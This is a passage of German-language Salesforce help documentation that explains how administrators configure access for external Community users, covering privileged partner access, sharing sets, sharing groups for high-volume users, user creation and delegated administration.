Wenn Sie externen Benutzern in Ihrer Community privilegierten Benutzerzugriff gewähren, können diese unabhängig von den Freigaberegeln und den organisationsweiten Standardeinstellungen auf mehr Daten und Datensätze zugreifen. Privilegierte Benutzer haben Zugriff auf Daten, deren Inhaber andere Partnerbenutzer sind, die zum selben Account gehören und die dieselbe Rolle oder eine Rolle unterhalb ihrer eigenen Rolle in der Hierarchie aufweisen. Der Zugriff für privilegierte Benutzer erstreckt sich nur auf Kundenvorgänge, Leads, benutzerdefinierte Objekte und Opportunities. Externe Benutzer haben jedoch nur dann Zugriff auf diese Objekte, wenn Sie sie über Profile oder Freigabeeinstellungen als sichtbar festgelegt und die Registerkarten während der Einrichtung zur Community hinzugefügt haben.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Communities-Einstellungen* ein und wählen Sie **Communities-Einstellungen** aus.
- **2.** Wählen Sie die Option Privilegierten Partnerbenutzerzugriff aktivieren.
- **3.** Klicken Sie auf **Speichern**.

Sie können [privilegierten Benutzerzugriff zuweisen.](#page-3343-1)

Um den privilegierten Benutzerzugriff zu deaktivieren, heben Sie die Auswahl von Privilegierten Partnerbenutzerzugriff aktivieren auf. Wenn Sie diese Funktion wieder aktivieren, erlangen alle Benutzer, denen vor dem Deaktivieren dieser Funktion privilegierter Benutzerzugriff zugewiesen war, automatisch wieder privilegierten Benutzerzugriff.

### SIEHE AUCH:

[Erstellen von Communities-Benutzern](#page-3340-0)

### AUSGABEN

Salesforce-Communities sind verfügbar in: Salesforce Classic

Salesforce-Communities-Setup ist verfügbar in: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren des privilegierten Benutzerzugriffs:

**•** "Anwendung anpassen"

## Aktivieren von Berichtsoptionen für externe Benutzer

Erlauben Sie externen Benutzern mit Partner-Community- oder Kunden-Community Plus-Lizenzen, die über die Berechtigung "Berichte ausführen" verfügen, das Anzeigen und Ändern von Berichtsoptionen, damit sie Berichte zusammenfassen und filtern können.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Communities-Einstellungen* ein und wählen Sie **Communities-Einstellungen** aus.
- **2.** Wählen Sie Berichtsoptionen für externe Benutzer aktivieren.
- **3.** Klicken Sie auf **Speichern**.

Externe Benutzer mit Partner-Community- oder Kunden-Community Plus-Lizenzen, die über die Berechtigung "Berichte ausführen" verfügen, bekommen die Berichtsoptionen jetzt auf der Seite "Bericht ausführen" angezeigt.

SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0)

## Übersicht über Freigabesets

Gewähren Sie Portal- oder Community-Benutzern Zugriff auf Datensätze, die ihren jeweiligen Accounts oder Kontakten zugewiesen sind, indem Sie Freigabesets verwenden, die auf den entsprechenden Benutzerprofilen basieren.

Mit einem Freigabeset konnten Benutzer bisher auf jeden Datensatz zugreifen, der ein Nachschlagefeld für einen Account oder Kontakt aufweist, welcher mit dem Account bzw. Kontakt des Benutzers übereinstimmt. In der Version Spring '14 können Sie zudem festlegen, wie der Zugriff gewährt werden soll. Dies erfolgt über die Zugriffszuordnung im Freigabeset, durch die indirekte Nachschlagevorgänge des Benutzer- und Zieldatensatzes für den Account bzw. Kontakt unterstützt. Sie können festlegen, welche Objekte in der Zugriffszuordnung verwendet werden sollen. Beide müssen entweder auf einen Account oder einen Kontakt verweisen.



Für folgende Vorgänge können Sie, wenn Sie möchten, ein Freigabeset verwenden:

**•** Gewähren von Benutzerzugriff auf alle Kundenvorgänge, die dem Account- bzw. Kontaktdatensatz zugeordnet sind.

### AUSGABEN

Salesforce-Communities sind verfügbar in: Salesforce Classic

Salesforce-Communities-Setup ist verfügbar in: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren von Berichtsoptionen für externe Benutzer:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**•** Gewähren von Benutzerzugriff auf alle Kundenvorgänge, die einem übergeordneten Account bzw. Kontakt zugeordnet sind, der im Account- bzw. Kontaktdatensatz des Benutzers angegeben ist.

Sie können Freigabesets verwenden, um Zugriff auf Accounts, Kontakte, Kundenvorgänge, Serviceverträge, Benutzer und benutzerdefinierte Objekte zu gewähren. Freigabesets können in Verbindung mit folgenden Benutzerprofilen verwendet werden:

- **•** Authentifizierter Website-Benutzer
- **•** Kunden-Community-Benutzer
- **•** Angemeldeter Kunden-Community-Benutzer
- **•** Kundenportal mit hohem Volumen
- **•** Portal mit hohem Volumen
- **•** Authentifizierter Website-Benutzer (Überschuss)
- **•** Kundenportalbenutzer mit hohem Volumen (Überschuss)

Im folgenden Beispiel ist eine Zugriffszuordnung in einem Freigabeset dargestellt, durch die Portal- oder Community-Benutzer Zugriff auf alle Kundenvorgänge erhalten, die den Ansprüchen ihres jeweiligen Accounts zugeordnet sind, auch wenn sie dem Kundenvorgang nicht direkt zugewiesen sind.





### Beispiel:

- **1.** Account-Nachschlagevorgang für Portal- oder Community-Benutzer
- **2.** Zugeordneter Account für den Anspruch
- **3.** Nachschlagen des Anspruchs für Kundenvorgang

Anmerkung: Portal- oder Community-Benutzer erhalten Zugriff auf alle Bestellungsansprüche und Bestellungselemente  $\sqrt{2}$ in einem Account, auf den sie Zugriff haben. Wenn Sie Datensätze freigeben möchten, deren Inhaber Portalbenutzer mit hohem Volumen sind, verwenden Sie stattdessen eine Freigabegruppe.

### SIEHE AUCH:

[Gewähren von Datensatzzugriff für Portalbenutzer mit hohem Volumen](#page-2593-0) [Gewähren des Zugriffs auf Benutzerdatensätze für Portal- und Community-Benutzer mit hohem Volumen](#page-2594-0) [Informationen über Community-Benutzer mit hohem Volumen](#page-3336-0) [Gewähren des Zugriffs auf Datensätze für Community-Benutzer mit hohem Volumen](#page-3337-0) [Freigeben von Datensätzen, deren Inhaber Community-Benutzer mit hohem Volumen sind](#page-3338-0)

### <span id="page-3336-0"></span>Informationen über Community-Benutzer mit hohem Volumen

Community-Benutzer mit hohem Volumen sind Benutzer mit begrenztem Zugriff, die für Organisationen mit Tausenden bis hin zu Millionen von Community-Benutzern gedacht sind.

Im Gegensatz zu anderen Community-Benutzern weisen Community-Benutzer mit hohem Volumen keine Rollen auf, was bewirkt, dass keine Leistungsprobleme in Verbindung mit Rollenhierarchieberechnungen auftreten. Zu den Community-Benutzern mit hohem Volumen zählen die Lizenztypen "Kunden-Community", "Kundenportal mit hohem Volumen" und "Authentifizierte Website".

### Eigenschaften

Community-Benutzer mit hohem Volumen:

- **•** Sind Kontakte, die Zugriff auf eine Community haben.
- **•** Sind der Lizenz "Kunden-Community", "Kundenportal mit hohem Volumen" oder "Authentifizierte Website" zugewiesen.
- **•** Geben nur die Datensätze, deren Inhaber sie sind, für Salesforce-Benutzer in Freigabegruppen frei.

### Zugriff auf Datensätze

Community-Benutzer mit hohem Volumen können auf Datensätze zugreifen, wenn eine der folgenden Bedingungen erfüllt ist:

- **•** Sie verfügen über Aktualisierungszugriff für den Account, dem sie angehören.
- **•** Sie sind Inhaber des Datensatzes.
- **•** Sie können auf ein dem Datensatz übergeordnetes Element zugreifen und die organisationsweite Freigabeeinstellung für den betreffenden Datensatz lautet "Gesteuert durch übergeordnetes Objekt".
- **•** Die organisationsweite Freigabeeinstellung für das Objekt lautet: "Öffentlicher Lesezugriff" bzw. "Öffentlicher Lese-/Schreibzugriff".

Administratoren können Freigabesets erstellen, um Community-Benutzern mit hohem Volumen weiteren Zugriff auf Datensätze zu ermöglichen (siehe [Gewähren des Zugriffs auf Datensätze für Community-Benutzer mit hohem Volumen\)](#page-3337-0).

### Einschränkungen

- **•** Community-Benutzer mit hohem Volumen können Datensätze, deren Inhaber sie sind oder auf die sie zugreifen können, nicht manuell freigeben.
- **•** Kundenvorgänge von Benutzern, die nicht in die Kategorie Community-Benutzer mit hohem Volumen fallen, können nicht auf Community-Benutzer mit hohem Volumen übertragen werden.
- **•** Community-Benutzer mit hohem Volumen können nicht Inhaber von Accounts sein.
- **•** Es können keine Kundenvorgangsteams zu Kundenvorgängen hinzugefügt werden, die sich im Besitz von Community-Benutzern mit hohem Volumen befinden.
- **•** Community-Benutzer mit hohem Volumen können nicht in folgende Elemente aufgenommen werden:
	- **–** Persönliche oder öffentliche Gruppen
	- **–** Freigaberegeln
	- **–** Accountteams, Opportunity-Teams oder Kundenvorgangsteams
	- **–** Salesforce CRM Content-Bibliotheken

Diese Einschränkungen gelten auch für Datensätze, deren Inhaber Community-Benutzer mit hohem Volumen sind.



Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**•** Community-Benutzer mit hohem Volumen können nicht Regionen zugeordnet werden.

### SIEHE AUCH:

[Freigeben von Datensätzen, deren Inhaber Community-Benutzer mit hohem Volumen sind](#page-3338-0)

### <span id="page-3337-0"></span>Gewähren des Zugriffs auf Datensätze für Community-Benutzer mit hohem Volumen

Sie können Community-Benutzern mit hohem Volumen über Freigabesets Zugriff auf Datensätze gewähren.

Mit einem Freigabeset wird Benutzern mit hohem Volumen Zugriff auf alle Datensätze gewährt, die einem Account oder Kontakt zugeordnet sind, der mit dem Account oder Kontakt des Benutzers übereinstimmt. Sie können zudem Zugriff auf Datensätze über eine Zugriffszuordnung in einem Freigabeset gewähren, das indirekte Nachschlagevorgänge des Benutzer- und Zieldatensatzes für den Account oder Kontakt unterstützt. Beispielsweise können Sie Benutzern Zugriff auf alle Kundenvorgänge gewähren, die einem Account zugeordnet sind, der in den Kontaktdatensätzen der Benutzer angegeben ist.

Freigabesets gelten für alle Communities, in denen ein Community-Benutzer mit hohem Volumen Mitglied ist. Community-Benutzer mit hohem Volumen verfügen entweder über die Benutzerlizenz "Kunden-Community" oder "Portalbenutzer mit hohem Volumen". Weitere Informationen finden Sie in der Salesforce-Hilfe unter "Freigabesets – Übersicht".

Um Benutzern Zugriff auf ausgewählte Benutzer in derselben Community zu gewähren, erstellen Sie normalerweise ein Freigabeset, falls Sie auf der Seite "Freigabeeinstellungen" das Kontrollkästchen Sichtbarkeit für Community-Benutzer deaktiviert haben.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Communities-Einstellungen* ein und wählen Sie **Communities-Einstellungen** aus.
- **2.** Klicken Sie in der Themenliste "Freigabesets" auf **Neu**, um ein Freigabeset zu erstellen, oder klicken Sie neben einem vorhandenen Freigabeset auf **Bearbeiten**.
- **3.** Füllen Sie auf der Seite "Freigabeset-Bearbeitung" die Felder **Bezeichnung** und **Freigabesetname** aus. **Bezeichnung** ist die Bezeichnung des Freigabesets, wie sie in der Benutzeroberfläche angezeigt wird. **Freigabesetname** ist der eindeutige Name, der von der API verwendet wird.
- **4.** Geben Sie eine Beschreibung ein.
- **5.** Wählen Sie die Profile der Benutzer aus, denen Sie Zugriff gewähren möchten.
- **6.** Wählen Sie die Objekte aus, auf die der Zugriff möglich sein soll.

Die Liste "Verfügbare Objekte" weist folgende Objekte nicht auf:

- **•** Objekte mit der organisationsweiten Freigabeeinstellung "Öffentlicher Lese-/Schreibzugriff"
- **•** Benutzerdefinierte Objekte, die kein Nachschlagefeld für einen Account oder Kontakt aufweisen
- **7.** Klicken Sie im Abschnitt "Zugriff konfigurieren" neben einem Objektnamen auf **Einrichten** oder **Bearbeiten**, um den Zugriff für die ausgewählten Profile zu konfigurieren, oder klicken Sie auf **Löschen**, um die Zugriffseinstellungen für ein Objekt zu entfernen.
	- Anmerkung: Objekte mit **Einrichten** in der Spalte "Aktion" sind nicht für den Zugriff durch Benutzer mit hohem Volumen konfiguriert. Bis zum Konfigurieren eines Objekts haben Benutzer mit hohem Volumen eingeschränkten oder keinen Zugriff auf dessen Datensätze.
- **8.** Gewähren von Zugriff auf der Grundlage einer Account- oder Kontaktsuche:

### AUSGABEN

Salesforce-Communities sind verfügbar in: Salesforce Classic

Salesforce-Communities-Setup ist verfügbar in: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Gewähren des Zugriffs auf Datensätze für Community-Benutzer mit hohem Volumen:

**•** "Anwendung anpassen"

- **•** Wählen Sie in der Dropdown-Liste "Benutzer" einen Wert aus, um die Account- oder Kontaktsuche für den Benutzer festzulegen.
- **•** Wählen Sie im Feld "Zielobjekt" einen Wert aus, um die Account- oder Kontaktsuche für das Zielobjekt festzulegen.

Um beispielsweise Zugriff auf alle Kundenvorgänge zu gewähren, die einem Account zugeordnet sind, der im Kontaktdatensatz des Benutzers angegeben ist, wählen Sie Contact.Account bzw. Account aus.

Anmerkung: Beide ausgewählten Felder müssen entweder auf einen Account oder einen Kontakt verweisen. Contact.Account und Entitlement.Account verweisen beispielsweise beide auf einen Account.

**9.** Wählen Sie als Zugriffsebene Lesezugriff oder Lese-/Schreibzugriff. (Wenn die organisationsweite Freigabeeinstellung des Objekts "Öffentlicher Lesezugriff" lautet, ist nur "Lese-/Schreibzugriff" verfügbar.)

### **10.** Klicken Sie auf **Aktualisieren** und dann auf **Speichern**.

Wenn Sie die Erstellung des Freigabesets abgeschlossen haben, [erstellen Sie Freigabegruppen](#page-3338-0), um den Benutzern Zugriff auf Datensätze zu gewähren, die von Community-Benutzern mit hohem Volumen erstellt werden.

<span id="page-3338-0"></span>SIEHE AUCH:

[Informationen über Community-Benutzer mit hohem Volumen](#page-3336-0)

### Freigeben von Datensätzen, deren Inhaber Community-Benutzer mit hohem Volumen sind

Mithilfe von Freigabegruppen können Sie Datensätze, deren Inhaber Community-Benutzer mit hohem Volumen sind, für interne und externe Benutzer in Ihren Communities freigeben.

Benutzer mit hohem Volumen sind Benutzer mit begrenztem Zugriff, die für Organisationen mit Tausenden bis hin zu Millionen von externen Benutzern gedacht sind. Im Gegensatz zu anderen externen Benutzern weisen Benutzer mit hohem Volumen keine Rollen auf, was bewirkt, dass keine Leistungsprobleme in Verbindung mit Rollenhierarchieberechnungen auftreten. Da Community-Benutzer mit hohem Volumen sich im Gegensatz zu Salesforce-Benutzern nicht in der Rollenhierarchie befinden, können Sie über eine Freigabegruppe die anderen externen Salesforce-Benutzer angeben, die auf Datensätze zugreifen können, deren Inhaber Community-Benutzer mit hohem Volumen sind.

Freigabegruppen gelten für alle Communities.

Einrichten von Freigabegruppen für Ihre Communities:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Communities-Einstellungen* ein und wählen Sie **Communities-Einstellungen** aus.
- **2.** Klicken Sie in der Themenliste "Freigabeeinstellungen für Community-Benutzer mit hohem Volumen" neben einem vorhandenen Freigabeset auf **Bearbeiten**.
- **3.** Klicken Sie auf die Registerkarte "Freigabegruppeneinstellungen".
- **4.** Klicken Sie auf **Aktivieren**, um die Freigabegruppe einzuschalten.

Die Aktivierung der Freigabegruppe kann einige Zeit in Anspruch nehmen. Nach Abschluss des Vorgangs erhalten Sie eine E-Mail.

- Anmerkung: Bei der Deaktivierung einer Freigabegruppe wird für alle anderen Benutzer der Zugriff auf Datensätze, deren Inhaber Community-Benutzer mit hohem Volumen sind, entfernt. Sie erhalten nach Abschluss des Deaktivierungsvorgangs keine E-Mail.
- **5.** Klicken Sie auf **Bearbeiten**, um Benutzer in die Freigabegruppe aufzunehmen. Sie können sowohl interne Benutzer aus Ihrer Organisation als auch externe Benutzer desselben übergeordneten Accounts als Benutzer mit hohem Volumen hinzufügen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Freigeben von Datensätzen, deren Inhaber Community-Benutzer mit hohem Volumen sind, für andere Benutzer:

**•** "Anwendung anpassen"

- **a.** Wählen Sie in der Dropdownliste Suche den Mitgliedstyp aus, den Sie hinzufügen möchten.
- **b.** Wenn das Mitglied, das hinzugefügt werden soll, nicht angezeigt wird, geben Sie Stichwörter in das Suchfeld ein und klicken Sie dann auf **Suchen**.
- **c.** Wählen Sie Mitglieder aus dem Feld "Verfügbare Mitglieder" aus und klicken Sie dann auf **Hinzufügen**, um sie zur Gruppe hinzuzufügen.
- **d.** Klicken Sie auf **Speichern**.

### SIEHE AUCH:

[Informationen über Community-Benutzer mit hohem Volumen](#page-3336-0) [Gewähren des Zugriffs auf Datensätze für Community-Benutzer mit hohem Volumen](#page-3337-0)

## Community-Einrichtung – Grundlagen

## <span id="page-3340-0"></span>Erstellen von Communities-Benutzern

Damit ein externer Benutzer auf Ihre Community zugreifen kann, müssen Sie in Abhängigkeit des Lizenztyps des Benutzers den Kontaktdatensatz des Benutzers als einen Kunden- oder Partnerbenutzer aktivieren. Ihre Community kann sowohl Benutzer mit Partner-Community- als auch mit Kunden-Community und Kunden-Community Plus-Lizenzen enthalten.

Wenn Ihre Organisation über Personenaccounts verfügt, können Sie sie weder als Partneraccounts verwenden noch Partnerbenutzer erstellen, die damit verknüpft sind. Sie können nur Geschäftsaccounts als Partneraccounts verwenden.

- **1.** Erstellen von Partnerbenutzern:
	- **a.** Zeigen Sie den externen Account an, für den Sie einen Benutzer erstellen möchten.
	- **b.** Erstellen Sie einen Kontakt. Klicken Sie in der Themenliste "Kontakte " auf **Neuer Kontakt**. Geben Sie die entsprechenden Details an und klicken Sie dann auf **Speichern**.

Anmerkung: Ein Nicht-Partneraccount kann keinen Partnerkontakt besitzen. Personenaccounts können keine Partnerbenutzer besitzen.

**c.** Klicken Sie auf der Kontaktdetailseite auf **Externen Benutzer verwalten** und dann auf **Partnerbenutzer aktivieren**.

Anmerkung: Wenn die Schaltfläche **Partnerbenutzer aktivieren** nicht  $\left| \mathcal{A} \right|$ angezeigt wird, bitten Sie Ihren Administrator, dass er überprüft, ob sie im Kontaktseitenlayout vorhanden ist.

- **d.** Bearbeiten Sie den Benutzerdatensatz für diesen externen Benutzer.
	- **•** Wählen Sie die Partner-Community-Benutzerlizenz.
	- **•** Wählen Sie das entsprechende Profil aus. Bedenken Sie, dass Profile den Benutzern Zugriff auf Registerkarten in Ihrer Community gewähren. Achten Sie also darauf, ein Profil auszuwählen, für das die entsprechenden Registerkarten sichtbar sind.

Anmerkung: Die für externe Benutzer verfügbaren Profile beschränken  $\mathcal{A}$ sich auf das Profil "Partner-Community-Benutzer" bzw. auf Profile, die unter dessen Verwendung dupliziert wurden. Im Gegensatz zu einem Standardbenutzer wird die Rolle "Partnerbenutzer" automatisch basierend auf dem Accountnamen zugeordnet. Die Partnerbenutzerrolle ist der Rolle des Accountinhabers untergeordnet. Folglich werden sämtliche Daten zur Partnerbenutzer-Rolle per Rollup an die Accountinhaber-Rolle übertragen Beim Deaktivieren eines Partnerbenutzers wird die Partnerbenutzerrolle überflüssig und die Daten werden nicht mehr per Rollup an die Partneraccountrolle übertragen.

**•** Deaktivieren Sie die Option **Neues Kennwort generieren und Benutzer sofort benachrichtigen**, sodass die Benutzer kein Kennwort erhalten, bevor die Community aktiviert wurde. Wenn Sie die Community aktivieren, erhält der Benutzer eine Willkommens-E-Mail mit seinen Anmeldedaten, sofern für die Community die Option [Willkommens-E-Mail](#page-3356-0) senden aktiviert ist.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Partnerbenutzern:

**•** "Externe Benutzer verwalten"

Erstellen von Kundenbenutzern:

**•** "Externe Benutzer verwalten"

ODER

"Self-Service-Benutzer bearbeiten"

Wichtig: Beim 0 Erstellen von Kundenbenutzern muss der Account, mit dem der neue Kontakt verknüpft wird, über einen Account-Inhaber verfügen, der einer Rolle zugewiesen ist.

Anmelden als externer Benutzer:

**•** "Benutzer verwalten" UND

> "Bearbeiten" für **Accounts**

Anmerkung: Wenn Sie diese Option aktivieren, Ihre Organisation jedoch keine aktiven Communities aufweist, bei denen der Benutzer Mitglied ist, sendet Salesforce keine E-Mail.

Wenn die Option Willkommens-E-Mail senden für Ihre Community deaktiviert ist, erhalten die Benutzer keine E-Mail mit ihrem Benutzernamen und Kennwort. In diesem Fall müssen Sie die entsprechenden Daten manuell senden.

**e.** Klicken Sie auf **Speichern**.

Anmerkung: Das Erstellen eines externen Benutzers mit einer Kunden-Community Plus-Lizenz ähnelt der Erstellung eines Partnerbenutzers. Wählen Sie im Kontaktdatensatz **Externen Benutzer verwalten** und dann **Partnerbenutzer aktivieren** aus. Wenn Sie den Benutzerdatensatz bearbeiten, wählen Sie zusätzlich das Profil "Partner-Community-Benutzer" oder ein anhand dieses Profils dupliziertes Profil aus.

- **2.** Erstellen von Kundenbenutzern:
	- **a.** Erstellen Sie einen Kontakt.
	- **b.** Klicken Sie auf der Kontaktdetailseite auf **Externen Benutzer verwalten** und dann auf **Kundenbenutzer aktivieren**.

Anmerkung: Wenn die Schaltfläche **Kundenbenutzer aktivieren** nicht angezeigt wird, bitten Sie Ihren Administrator, dass er überprüft, ob sie im Kontaktseitenlayout vorhanden ist.

- **c.** Bearbeiten Sie den Benutzerdatensatz für diesen externen Benutzer.
	- **•** Wählen Sie das entsprechende Profil aus. Die verfügbaren Profile beschränken sich auf das Profil "Kunden-Community-Benutzer" bzw. auf Profile, die unter dessen Verwendung dupliziert wurden.

Bedenken Sie, dass Profile den Benutzern Zugriff auf Registerkarten in Ihrer Community gewähren. Achten Sie also darauf, ein Profil auszuwählen, für das die entsprechenden Registerkarten sichtbar sind.

- **•** Deaktivieren Sie die Option **Neues Kennwort generieren und Benutzer sofort benachrichtigen**, sodass die Benutzer kein Kennwort erhalten, bevor die Community aktiviert wurde. Wenn Sie die Community aktivieren, erhält der Benutzer eine [Willkommens-E-Mail](#page-3356-0) mit seinen Anmeldedaten, sofern für die Community die Option Willkommens-E-Mail senden aktiviert ist.
	- $\sqrt{2}$ Anmerkung: Wenn Sie diese Option aktivieren, Ihre Organisation jedoch keine aktiven Communities aufweist, bei denen der Benutzer Mitglied ist, sendet Salesforce keine E-Mail.

Wenn die Option Willkommens-E-Mail senden für Ihre Community deaktiviert ist, erhalten die Benutzer keine E-Mail mit ihrem Benutzernamen und Kennwort. In diesem Fall müssen Sie die entsprechenden Daten manuell senden.

#### **d.** Klicken Sie auf **Speichern**.

Anmerkung: Die Themenliste "Notizen & Anhänge" ist für Kundenbenutzer in Accounts oder Kontakten nicht sichtbar.

Zum Beheben von Problemen bzw. um sicherzustellen, dass die Community ordnungsgemäß konfiguriert ist, klicken Sie auf der Kontaktdetailseite auf **Externen Benutzer verwalten** und wählen Sie dann **Als Partnerbenutzer anmelden** bzw. **Als Kundenbenutzer anmelden** aus. Sie benötigen die Berechtigung "Bearbeiten" für Accounts, um sich als Partnerbenutzer oder Kundenbenutzer anmelden zu können. Ein neues Browserfenster wird geöffnet und Sie werden im Namen des externen Benutzers bei der Community angemeldet.

Wenn Sie sich als externer Benutzer anmelden, wird Ihnen das Verhalten für externe Benutzer angezeigt. Beispielsweise wird externen Benutzern das Dropdown-Menü "Community" nur angezeigt, wenn sie Zugriff auf mehr als eine aktive Community haben. Wenn

ein externer Benutzer, der Mitglied in nur einer aktiven Community ist, den URL für die Community-Vorschau erhält, wird ihm das Dropdown-Menü ebenfalls nicht angezeigt, wenn er sich in der Community-Vorschau befindet.

Anmerkung: Als Sicherheitsmaßnahme können Administratoren, wenn sie als ein anderer Benutzer angemeldet sind, für diesen Benutzer den OAuth-Datenzugriff nicht autorisieren. Beispielsweise können Administratoren OAuth-Zugriff nicht für Benutzeraccounts autorisieren, einschließlich Single Sign On für Drittanbieteranwendungen.

Berücksichtigen Sie folgende Aspekte, wenn Sie externe Benutzer erstellen:

**•** Externe Benutzer können nicht gelöscht werden: Wenn ein externer Benutzer nicht mehr auf eine Community zugreifen können soll, deaktivieren Sie ihn.

### SIEHE AUCH:

[Delegieren der Verwaltung von externen Benutzern](#page-3342-0) [Hinzufügen von Mitgliedern zu Ihrer Community](#page-3350-0) [Wie erhalten externe Community-Mitglieder Anmeldedaten?](#page-3374-0) [Zurücksetzen des Kennworts von externen Benutzern für Communities](#page-3373-0)

### <span id="page-3342-0"></span>Delegieren der Verwaltung von externen Benutzern

Sie können die Benutzerverwaltung für externe Benutzer delegieren, sodass diese Personen entscheiden können, wer Zugriff auf die Community haben sollte.

Externe Benutzer, die delegierte Administratoren sind, haben folgende Möglichkeiten:

- **•** Externe Benutzer erstellen
- **•** Externe Benutzer bearbeiten
- **•** Kennwörter für externe Benutzer zurücksetzen
- **•** Bestehende externe Benutzer deaktivieren

Rechte für die delegierte Verwaltung von externen Benutzern können Benutzern mit folgenden Lizenztypen gewährt werden: Partner-Community, Kunden-Community Plus, Gold Partner, Enterprise Administration und Kundenportal-Manager.

**1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein, wählen Sie dann **Profile** aus und klicken Sie auf ein benutzerdefiniertes Profil.

Standardprofile können nicht bearbeitet werden.

Sie können Delegierter externer Benutzeradministrator zu einem Berechtigungssatz hinzufügen, den Sie einem Standardprofil zuweisen.

- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie die Option Delegierter externer Benutzeradministrator.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Klicken Sie in der Themenliste "Delegierte externe Benutzerprofile" auf **Bearbeiten**.
- **6.** Wählen Sie die Profile aus, die Benutzer mit diesem Profil verwalten können sollen.
- **7.** Klicken Sie auf **Speichern**.

Berücksichtigen Sie Folgendes beim Einrichten der delegierten Verwaltung von externen Benutzern:

- **•** Rechte zur delegierten Verwaltung können auch über Berechtigungssätze erteilt werden.
- **•** Gehen Sie in dem Profil, dem Sie Rechte zur delegierten Verwaltung gewähren, wie folgt vor:

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Verwalten von externen Benutzern:

**•** "Externe Benutzer verwalten"

Erstellen, Bearbeiten und Löschen von Profilen:

**•** "Profile und Berechtigungssätze verwalten"

- Fügen Sie die Berechtigungen "Erstellen" und "Bearbeiten" für Kontakte hinzu, damit delegierte Administratoren Kontakte **–** erstellen und aktualisieren können, die mit ihrem Account verknüpft sind.
- **–** Setzen Sie die Registerkarteneinstellung für "Accounts" und "Kontakte" auf "Standard: Ein", damit delegierte Administratoren die Registerkarten "Accounts" und "Kontakte" anzeigen und zu ihren Accounts gehörende Kontakte problemlos verwalten können.
- **•** [Fügen Sie die Registerkarten "Accounts" und "Kontakte" zu Ihrer Community hinzu](#page-3352-0).
- **•** Legen Sie die Feldebenensicherheit und die Seitenlayouts so fest, dass delegierte Administratoren für externe Benutzer nur auf die von Ihnen angegebenen Account- und Kontaktfelder zugreifen können.

### SIEHE AUCH:

[Erstellen von Communities-Benutzern](#page-3340-0)

<span id="page-3343-1"></span>[Gewähren von privilegiertem Benutzerzugriff für Partnerbenutzer in Ihrer Community](#page-3343-1)

### Gewähren von privilegiertem Benutzerzugriff für Partnerbenutzer in Ihrer Community

In Ihren Communities-Einstellungen muss privilegierter Partnerbenutzerzugriff aktiviert sein, damit Sie Benutzern Zugriff gewähren können. Nachstehend wird erläutert, wie Sie privilegierten Benutzerzugriff für Benutzer mit Partner-Community-Lizenz gewähren. Sie können privilegierten Benutzerzugriff auch für Benutzer in Ihrer Community mit Kunden-Community Plus-Lizenz gewähren. Nähere Informationen dazu finden Sie unter [Gewähren von privilegiertem Benutzerzugriff für Kundenbenutzer in Ihrer Community](#page-3343-0).

Wenn Sie externen Benutzern in Ihrer Community privilegierten Benutzerzugriff gewähren, können diese unabhängig von den Freigaberegeln und den organisationsweiten Standardeinstellungen auf mehr Daten und Datensätze zugreifen. Privilegierte Benutzer haben Zugriff auf Daten, deren Inhaber andere Partnerbenutzer sind, die zum selben Account gehören und die dieselbe Rolle oder eine Rolle unterhalb ihrer eigenen Rolle in der Hierarchie aufweisen. Der Zugriff für privilegierte Benutzer erstreckt sich nur auf Kundenvorgänge, Leads, benutzerdefinierte Objekte und Opportunities. Externe Benutzer haben jedoch nur dann Zugriff auf diese Objekte, wenn Sie sie über Profile oder Freigabeeinstellungen als sichtbar festgelegt und die Registerkarten während der Einrichtung zur Community hinzugefügt haben.

